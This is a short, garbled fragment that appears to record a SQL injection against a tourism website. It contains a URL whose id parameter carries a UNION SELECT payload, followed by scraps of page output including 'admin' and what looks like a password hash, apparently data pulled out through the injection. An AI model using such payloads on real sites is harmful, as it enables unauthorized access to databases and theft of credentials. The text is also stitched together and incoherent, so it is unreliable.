 http://www. .ar/index-turismo_in.php?id_contenido=2894 union all select 1,2,3,4,5,6,7,8,9,10,11,12,13
02 | 12 | 2010
8 ºC
Buscar
admin
Volver [-]
233d60597e18b4a689055d97b5e66414
24
25
prensa
Volver [-]
A..PKLO7kkRpQ